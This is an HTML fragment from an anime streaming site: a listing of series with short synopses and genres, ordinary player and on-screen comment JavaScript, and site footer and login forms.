                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Takato Saijyo has reigned as the idol industry's "Most Huggable" for five years, that is, until freshman actor Junta Azumaya. Takato was always considered brusque while Azumaya's smile is winning over admirers by comparison. The whole fiasco drives Takuto to over indulge in alcohol and his actions catch the attention of the last person he wants to see. To his...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/45292472ffe928030dce758ae2c0ae4e>Drama</a>, <a href=>Romance</a>, <a href=>Yaoi</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/fall-2018/dakaretai-otoko-1-i-ni-odosarete-imasu.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2018/shingeki-no-kyojin-season-3-high-quality-hd.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Shingeki-no-Kyojin-3-nsc048ioxmslgvdcglc1wduorym9gyiikgmpw8m65o.jpg"
                                    alt="Shingeki no Kyojin Season 3"/><span class="label-top res-1080"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2018/shingeki-no-kyojin-season-3-high-quality-hd.html" class="mv-namevn">Shingeki no Kyojin Season 3</a>
                        <a href="https://kawaiifu.com/season/summer-2018/shingeki-no-kyojin-season-3-high-quality-hd.html" class="mv-nameen">Attack on Titan 3</a>
                        <div class="tooltipthumb2" href="#tooltip1608"
                             rel="#tooltip1608" title="">
                            <div id="tooltip1608" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Shingeki no Kyojin Season 3<span>Attack on Titan 3</span></h3>
                                                                                <span class="view">Currently viewing: 56722</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-1080"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Third season of the Shingeki no Kyojin anime series. Several hundred years ago, humans were nearly exterminated by Titans. Titans are typically several stories tall, seem to have no intelligence, devour human beings and, worst of all, seem to do it for the pleasure rather than as a food source. A small percentage of humanity survived by walling themselves in a city...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Adapted from Manga</a>, <a href=https://kawaiifu.com/45292472ffe928030dce758ae2c0ae4e>Drama</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=>Military</a>, <a href=>Mystery</a>, <a href=https://kawaiifu.com/7e75330f4de476ff2a40874dc77a7d96>Shounen</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2018/shingeki-no-kyojin-season-3-high-quality-hd.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/fall-2017/black-clover-online-3.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Black-clover-nqb2a5my1e8ojtl3qg1bdpypblcml6nd808bj1b2y4.jpg"
                                    alt="Black Clover (Episode 1 &#8211; 150)"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/fall-2017/black-clover-online-3.html" class="mv-namevn">Black Clover (Episode 1 &#8211; 150)</a>
                        <a href="https://kawaiifu.com/season/fall-2017/black-clover-online-3.html" class="mv-nameen">ブラッククローバー</a>
                        <div class="tooltipthumb2" href="#tooltip874"
                             rel="#tooltip874" title="">
                            <div id="tooltip874" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Black Clover (Episode 1 &#8211; 150)<span>ブラッククローバー</span></h3>
                                                                                <span class="view">Currently viewing: 83858</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Part 1 includes Episode 1 - 150. Part 2 includes Episode 151 and onward: Black Clover (Part 2) Asta and Yuno were abandoned at the same church on the same day. Raised together as children, they came to know of the "Wizard King"—a title given to the strongest mage in the kingdom—and promised that they would compete against each other...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=>Magic</a>, <a href=https://kawaiifu.com/7e75330f4de476ff2a40874dc77a7d96>Shounen</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/fall-2017/black-clover-online-3.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2018/overlord-season-3-free-2.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Overlord-season-3-nsxtggyad7cnqydfgx66fhgi1adh7sbon11uzn3bn0.jpg"
                                    alt="Overlord Season 3"/><span class="label-top res-1080"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2018/overlord-season-3-free-2.html" class="mv-namevn">Overlord Season 3</a>
                        <a href="https://kawaiifu.com/season/summer-2018/overlord-season-3-free-2.html" class="mv-nameen">Overlord III</a>
                        <div class="tooltipthumb2" href="#tooltip1611"
                             rel="#tooltip1611" title="">
                            <div id="tooltip1611" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Overlord Season 3<span>Overlord III</span></h3>
                                                                                <span class="view">Currently viewing: 148609</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-1080"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Watch GLORIOUS AINZ-SAMA WITH 1080P in third season of Overlord. The final hour of the popular virtual reality game Yggdrasil has come. However, Momonga, a powerful wizard and master of the dark guild Ainz Ooal Gown, decides to spend his last few moments in the game as the servers begin to shut down. To his surprise, despite the clock having...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Adventure</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=>Game</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=166>Light Novel</a>, <a href=>Magic</a>, <a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2018/overlord-season-3-free-2.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/spring-2019/one-punch-man-season-2-free-hd.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/One-Punch-Man-2-o3qx5n7anosannn4yi5ajwa4lgdemjqybaue3yat9o.jpg"
                                    alt="One Punch Man Season 2"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/spring-2019/one-punch-man-season-2-free-hd.html" class="mv-namevn">One Punch Man Season 2</a>
                        <a href="https://kawaiifu.com/season/spring-2019/one-punch-man-season-2-free-hd.html" class="mv-nameen">One Punch Man Second Season</a>
                        <div class="tooltipthumb2" href="#tooltip4072"
                             rel="#tooltip4072" title="">
                            <div id="tooltip4072" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">One Punch Man Season 2<span>One Punch Man Second Season</span></h3>
                                                                                <span class="view">Currently viewing: 60136</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Second season of One Punch Man. After rigorously training for three years, the ordinary Saitama has gained immense strength which allows him to take out anyone and anything with just one punch. He decides to put his new skill to good use by becoming a hero. However, he quickly becomes bored with easily defeating monsters, and wants someone to give...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=185>Parody</a>, <a href=>Sci-Fi</a>, <a href=>Seinen</a>, <a href=>Super Power</a>, <a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/spring-2019/one-punch-man-season-2-free-hd.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/fall-2018/goblin-slayer-online-hd-720p.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/goblin-slayer-2-nsuus0v50o2hyeu3zd7th3wezlg4vj0lmkybpbd030.jpg"
                                    alt="Goblin Slayer"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/fall-2018/goblin-slayer-online-hd-720p.html" class="mv-namevn">Goblin Slayer</a>
                        <a href="https://kawaiifu.com/season/fall-2018/goblin-slayer-online-hd-720p.html" class="mv-nameen">Goblin Slayer</a>
                        <div class="tooltipthumb2" href="#tooltip1918"
                             rel="#tooltip1918" title="">
                            <div id="tooltip1918" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Goblin Slayer<span>Goblin Slayer</span></h3>
                                                                                <span class="view">Currently viewing: 89896</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">A young priestess has formed her first adventuring party, but almost immediately they find themselves in distress. It's the Goblin Slayer who comes to their rescue—a man who's dedicated his life to the extermination of all goblins, by any means necessary. And when rumors of his feats begin to circulate, there's no telling who might come calling next... Related Anime:...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=https://kawaiifu.com/?post_type=acf-field-group&p=159>Ecchi</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=166>Light Novel</a>, <a href=>Seinen</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/fall-2018/goblin-slayer-online-hd-720p.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/tv-series/darling-in-the-franxx-high-quality.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Darling-in-the-franxx-nomxxjwre2a97hssz2c4i7dbkkde4g4tomhzmz167g.jpg"
                                    alt="DARLING in the FRANXX"/><span class="label-top res-720"></span><span class="labelchap">24</span></a>
                        <a href="https://kawaiifu.com/tv-series/darling-in-the-franxx-high-quality.html" class="mv-namevn">DARLING in the FRANXX</a>
                        <a href="https://kawaiifu.com/tv-series/darling-in-the-franxx-high-quality.html" class="mv-nameen">ダーリン・イン・ザ・フランキス</a>
                        <div class="tooltipthumb2" href="#tooltip459"
                             rel="#tooltip459" title="">
                            <div id="tooltip459" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">DARLING in the FRANXX<span>ダーリン・イン・ザ・フランキス</span></h3>
                                                                                <span class="view">Currently viewing: 137252</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">In the distant future, humanity has been driven to near-extinction by giant beasts known as Klaxosaurs, forcing the surviving humans to take refuge in massive fortress cities called Plantations. Children raised here are trained to pilot giant mechas known as FranXX—the only weapons known to be effective against the Klaxosaurs—in boy-girl pairs. Bred for the sole purpose of piloting these...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/45292472ffe928030dce758ae2c0ae4e>Drama</a>, <a href=>Mecha</a>, <a href=>Sci-Fi</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/tv-series/darling-in-the-franxx-high-quality.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2018/sunoharasou-no-kanrinin-san-hd.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Sunohara-sou-no-kanrinin-san-nsdk53tvb5qj3rr6cw8shxnf4jq2kqci71g9f46l64.jpg"
                                    alt="Sunoharasou no Kanrinin-san"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2018/sunoharasou-no-kanrinin-san-hd.html" class="mv-namevn">Sunoharasou no Kanrinin-san</a>
                        <a href="https://kawaiifu.com/season/summer-2018/sunoharasou-no-kanrinin-san-hd.html" class="mv-nameen">Miss caretaker of Sunohara-sou</a>
                        <div class="tooltipthumb2" href="#tooltip1679"
                             rel="#tooltip1679" title="">
                            <div id="tooltip1679" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Sunoharasou no Kanrinin-san<span>Miss caretaker of Sunohara-sou</span></h3>
                                                                                <span class="view">Currently viewing: 121418</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Shiina Aki is constantly being treated like a girl due to his feminine looks so he decides to move to Tokyo to attend middle school in an attempt to change himself. However what awaits him in his new home, Sunohara-sou, is the kind-hearted caretaker, Sunohara Ayaka. Along with the three female members of Aki's new middle school's student council, Yukimoto...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>4-koma</a>, <a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=142>Slice of life</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2018/sunoharasou-no-kanrinin-san-hd.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                </ul>        </div>
	</div>
    <script type="df9c4ffb4ab922db805b9c04-text/javascript">
        function secondsToHms(d) {
            d = Number(d);

            var h = Math.floor(d / 3600);
            var m = Math.floor(d % 3600 / 60);
            var s = Math.floor(d % 3600 % 60);

            return ('0' + h).slice(-2) + ":" + ('0' + m).slice(-2) + ":" + ('0' + s).slice(-2);
        }

        function printTable(data) {
            $('table#comments tbody').empty();
            for (var i = 0; i < data.length; i++) {
                var element = data[i];
                var dateElement = new Date(element[5]);
                var dateValue = ("0" + dateElement.getDate()).slice(-2) + '/' + ("0" + (dateElement.getMonth() + 1)).slice(-2) + ' ' + dateElement.getHours() + ':' + dateElement.getMinutes();
                $('table#comments tbody').append(
                    '<tr data-time="' + element[0] + '" title="' + element[4] + '(' + dateValue + ')' + '">' +
                    '<td>' + element[4] + '</td>' +
                    '<td>' + secondsToHms(parseInt(element[0])) + '</td>' +
                    '<td>' + dateValue + '</td>' +
                    '<td>' + (i + 1) + '</td>' +
                    '</tr>');
            }
        }

        function refreshPlayerDan(data) {
            var newDan = [];
            var typeMap = {
                0: 'right',
                1: 'top',
                2: 'bottom'
            };
            for (var i = 0; i < data.length; i++) {
                var element = data[i];
                newDan.push({
                    time: element[0],
                    type: typeMap[element[1]],
                    color: element[2],
                    author: element[3],
                    text: element[4]
                });
            }
            newDan.sort(function (a, b) {
                return a.time - b.time
            });
            window.dplayer.danmaku.dan = newDan;
        }

        $(document).ready(function ($) {
            var damankuServer = 'https://comment.kawaiifu.com/';
            var socket = io(damankuServer);
            var danmakuId = $('input[name=danmaku_id]').val();

            socket.emit('refresh-comments-box', {post: danmakuId});
            socket.on(danmakuId, function () {
                $.ajax({
                    url: damankuServer + "v2/",
                    type: 'GET',
                    dataType: 'json',
                    data: {
                        'id': danmakuId
                    },
                    success: function (data) {
                        if (data != null && data.danmaku.length > 0) {
                            printTable(data.danmaku);
                            refreshPlayerDan(data.danmaku);
                        }
                    }
                });
            });
            var videos = $('video');
            if (videos.length > 0) {
                var qualities = [];
                for (var i = 0; i < videos.length; i++) {
                    var sources = $(videos[i]).children('source');
                    for (var j = 0; j < sources.length; j++) {
                        qualities.push({
                            name: $(sources[j]).attr('data-quality'),
                            url: $(sources[j]).attr('src'),
                            type: $(sources[j]).attr('type')
                        });
                    }
                    videos.remove();
                    window.dplayer = new DPlayer({
                        container: document.getElementById('dplayer'),
                        screenshot: true,
                        hotkey: true,
                        autoplay: true,
                        video: {
                            quality: qualities,
                            defaultQuality: 0
                        },
                        danmaku: {
                            api: damankuServer,
                            id: danmakuId,
                            user: 'undefined'
                        }
                    });
                    window.dplayer.on('danmaku_send', function (data) {
                        if (data.author == "undefined") {
                            $('a.login').click();
                            return;
                        }
                        if (data) {
                            setTimeout(function () {
                                socket.emit('refresh-comments-box', {post: danmakuId});
                            }, 1000);
                        }
                    });
                }
            }
            $(window).bind('beforeunload', function () {
                $.ajax({
                    url: "/wp-admin/admin-ajax.php",
                    type: 'POST',
                    cache: false,
                    data: {
                        'action': 'set_view_count_film',
                        'post_id': 8043                    },
                    success: function (data) {
                        console.log(data);
                    }
                });
            });
            $.each($('select#comment_color option'), function( index, value ) {
                $(value).css('background', $(value).val());
                $(value).css('color', '#000000');
            });
            // $('select#comment_color option').css('background-color', $(this).val());
            $('.dplayer-comment, .dplayer-menu').remove();
            if (!localStorage.getItem('dplayer-comment-color')) {
                localStorage.setItem('dplayer-comment-color', '#fff');
                $('#comment_color option[value=#fff]').prop('selected', true);
            } else {
                var color = localStorage.getItem('dplayer-comment-color');
                $('#comment_color').css('background', color);
                $('#comment_color option').removeAttr('selected');
                $('#comment_color option[value=' + color + ']').prop('selected', true);
            }

            if (!localStorage.getItem('dplayer-comment-position')) {
                localStorage.setItem('dplayer-comment-position', $('input[name=position]:checked').val());
            } else {
                var position = localStorage.getItem('dplayer-comment-position');
                $('input[name=position]').prop('checked', false);
                $('input[name=position][value=' + position + ']').prop('checked', true);
            }
            setTimeout(function(){
                if ($(window).width() > 768){
                    $('div.comment').height($('div#dplayer').height());
                }
            }, 3000);
            $('#comment_color').on('change', function () {
                var selectedColor = $(this).val();
                $(this).css('background', selectedColor);
                localStorage.setItem('dplayer-comment-color', selectedColor);
            });
            $('input[name=position]').on('change', function () {
                localStorage.setItem('dplayer-comment-position', $('input[name=position]:checked').val());
            });
            $('form[name=chat_box_form]').on('submit', function (event) {
                event.preventDefault();
                var comment_text = $('#comment_text').val();
                var color = $('#comment_color').val();
                var position = $('input[name=position]:checked').val();
                if (window.dplayer) {
                    var danmaku = {
                        text: comment_text,
                        color: color,
                        type: position,
                        time: window.dplayer.video.currentTime,
                        player: window.dplayer.danmaku.options.api.id,
                        author: window.dplayer.danmaku.options.api.user
                    };
                    window.dplayer.danmaku.send(danmaku, function (response) {
                        $('#comment_text').val('');
                    });
                }
            });
			$('#server_ep .list-server .server-name').on('click', function () {
                //$(this).next('ul.list-ep').toggle();
            });
			$('select.select-option-server').on('change', function() {
			  //alert( this.value );
			  $('.list-server').hide();
			  $('#'+this.value).show();
			});
        });
    </script>

  </main>
  <footer>
        <div class="container">
        <a href="//www.dmca.com/Protection/Status.aspx?ID=3bbc7118-a004-42f3-b7ee-8ecd5d1fd804" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/DMCA_badge_grn_60w.png?ID=3bbc7118-a004-42f3-b7ee-8ecd5d1fd804"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js" type="df9c4ffb4ab922db805b9c04-text/javascript"> </script>
            <div class="row">
                <div class="col-md-3">
                  <div class="logo">
                    <a href="https://kawaiifu.com"><img src="https://kawaiifu.com/wp-content/uploads/2018/03/Kawaiifu_Logo.png" alt="logo" /></a>
                  </div>
                  <section id="text-2" class="widget">			<div class="textwidget"><p>&nbsp;</p>
<ul class="contact-details">
<li>Copyright ©2018 kawaiifu.com. All Rights Reserved. All videos are hosted on sharing website, and provided by 3rd parties not affiliated with Kawaiifu or it&#8217;s server.</li>
</ul>
</div>
		</section>                    
                </div> 
                <div class="col-md-3"><section id="nav_menu-5" class="widget"><h4 class="widget-title">Quick links</h4><div class="menu-quick_link-container"><ul id="menu-quick_link" class="menu"><li id="menu-item-3401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3401"><a href="https://kawaiifu.com/about-us">About Us</a></li>
<li id="menu-item-1386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1386"><a href="https://kawaiifu.com/legal-disclaimer">Legal Disclaimer</a></li>
<li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3402"><a href="https://kawaiifu.com/dmca">DMCA</a></li>
<li id="menu-item-3403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3403"><a href="https://kawaiifu.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-214"><a href="https://kawaiifu.com/category/tv-series">Tv series</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://kawaiifu.com/category/anime-movies">Movies</a></li>
</ul></div></section></div>
                <div class="col-md-3">		<section id="recent-posts-4" class="widget">		<h4 class="widget-title">Recent Posts</h4>		<ul>
											<li>
					<a href="https://kawaiifu.com/others/sleepless-nocturne-the-animation.html">Sleepless Nocturne The Animation</a>
									</li>
											<li>
					<a href="https://kawaiifu.com/others/kono-koi-ni-kizuite-the-animation.html">Kono Koi ni Kizuite The Animation</a>
									</li>
											<li>
					<a href="https://kawaiifu.com/others/koumi-jima-shuu-7-de-umeru-mesu-tachi.html">Koumi-jima Shuu 7 de Umeru Mesu-tachi</a>
									</li>
											<li>
					<a href="https://kawaiifu.com/others/kunoichi-ryoujokuden-ajisai.html">Kunoichi Ryoujokuden Ajisai</a>
									</li>
											<li>
					<a href="https://kawaiifu.com/others/so-low-futago-shimai-to-katei-kyoshi.html">So low Futago Shimai to Katei Kyoshi</a>
									</li>
					</ul>
		</section></div>
                <div class="col-md-3"><section id="text-3" class="widget"><h4 class="widget-title">Facebook</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/kawaiifu/" data-tabs="timeline" data-width="400" data-height="200" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/FacebookVietnam/"><p><a href="https://www.facebook.com/groups/kawaiifu/">Facebook</a></p></blockquote>
</div>
</div>
		</section></div>                
            </div>          
        </div>
        <div class="footer_bot"><div class="container">
          <ul>
        
            <li><a href="https://kawaiifu.com/contact-us">Contact us</a></li>
            <li><a href="https://kawaiifu.com/about-us">About Us</a></li>
            <li><a href="https://kawaiifu.com/privacy-policy">Privacy Policy</a></li>
          </ul>
        </div></div>
  </footer>
</div>
    <div id="login-op" class="vs-op-frm">
      <form action="#">
        <span class="close">x</span>
        <div id="tab-login-register">
          <ul>
            <li class="login active"><a href="#tab-login">Log in</a></li>
            <li class="register"><a href="#tab-register">Sign Up</a></li>       
          </ul>
          <div id="tab-login" class="tab-con" style="display: block;">
            <h3>Log in</h3>
            <div class="notify"></div>
            <div class="line">
              <input type="text" placeholder="Username" value="" class="txt username" /> 
            </div>
            <div class="line">
              <input type="password" placeholder="Password" value="" class="txt password"/> 
            </div>
            <div class="checkbox">
              <input id="remember" type="checkbox" class="remember" value="0" />
              <label for="remember">Remember</label>
            </div>        
            <div class="button">
              <input type="submit" name="submit" value="Log in"/>
            </div>
                 <div class='apsl-login-networks theme-4 clearfix'>
                                <div class='social-networks'>
                                <a href="https://kawaiifu.com/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZrYXdhaWlmdS5jb20=" title='Login with facebook'>
                        <div class="apsl-icon-block icon-facebook">
                            <i class="fa fa-facebook"></i>
                            <span class="apsl-login-text">Login</span>
                            <span class="apsl-long-login-text">Login with facebook</span>
                        </div>
                    </a>
                                        <a href="https://kawaiifu.com/wp-login.php?apsl_login_id=google_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZrYXdhaWlmdS5jb20=" title='Login with google'>
                        <div class="apsl-icon-block icon-google">
                            <i class="fa fa-google"></i>
                            <span class="apsl-login-text">Login</span>
                            <span class="apsl-long-login-text">Login with google</span>
                        </div>
                    </a>
                            </div>
    </div>
            <a href="#" class="lost-password" title="Lost Password"><i class="fa fa-key" aria-hidden="true"></i> Forgot password</a>
          </div>
          <div id="tab-register" class="tab-con">
            <h3>Sign up</h3>
            <div class="notify"></div>
            <input type="text" placeholder="Username" value="" class="txt username"/>
            <input type="password" placeholder="Password" value="" class="txt password"/>
            <input type="email" value="" placeholder="Email" class="txt email"/>
              <p class="text-center ">No need to confirm your email</p>
            <div class="checkbox">
              <input id="remember" type="checkbox" class="remember" value="0"/>
              <label for="remember">You have agreed to our terms and agreement <a href="#">Read here</a></label>
            </div>
            <div class="button">
              <input type="submit" name="submit" value="Sign up" class="active btn-register"/>
            </div>
          </div>
        </div>    
      </form>
      <div class="vs-loading"><img src="https://kawaiifu.com/wp-content/themes/arrowicode/images/loading.gif"></div>
    </div>
    <div id="lost-password" class="vs-op-frm">
      <form action="#">
        <span class="close">x</span>    
        <h3>Forgot password</h3>
        <div class="notify"></div>
        <input type="hidden" id="rs_user_lost_password_nonce" name="rs_user_lost_password_nonce" value="d45974571e" /><input type="hidden" name="_wp_http_referer" value="/season/spring-2021/the-way-of-the-househusband-gokushufudou.html" />        <input type="text" value="" id="user_login" placeholder="Your email or username" class="txt email"/>
        <div class="button">
          <input type="submit" name="submit" value="I agree" class="active btn-lost-pass"/>
        </div>
      </form>
      <div class="vs-loading"><img src="https://kawaiifu.com/wp-content/themes/arrowicode/images/loading.gif"></div>  
    </div>
  <a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type="df9c4ffb4ab922db805b9c04-text/javascript">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","requestURL":"https:\/\/kawaiifu.com\/wp-admin\/admin-ajax.php","postID":"8043","nonce":"76ad5dd4b0"};
/* ]]> */
</script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-content/plugins/post-views-counter/js/frontend.js?ver=1.2.14'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/kawaiifu.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/kawaiifu.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://kawaiifu.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.85'></script>
